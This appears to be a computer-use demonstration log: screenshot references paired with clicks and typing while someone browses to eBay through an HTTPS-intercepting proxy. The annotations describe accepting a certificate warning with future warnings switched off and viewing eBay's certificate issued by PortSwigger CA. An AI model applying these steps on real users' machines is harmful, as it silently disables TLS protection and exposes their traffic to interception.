
click(180, 122)

text(ebay)

click(612, 360)

click(598, 480)

mouse_move(348, 290)

mouse_move(198, 338)

click(128, 328)

click(142, 504)

mouse_move(560, 432)

- Accept the secure-connection notice with 'do not show this warning' ticked
click(342, 264)

click(476, 292)

mouse_move(422, 240)

mouse_move(452, 248)

- View eBay's certificate showing PortSwigger CA as issuer, then centre the next security alert
click(496, 280)

mouse_move(322, 490)

mouse_move(344, 500)
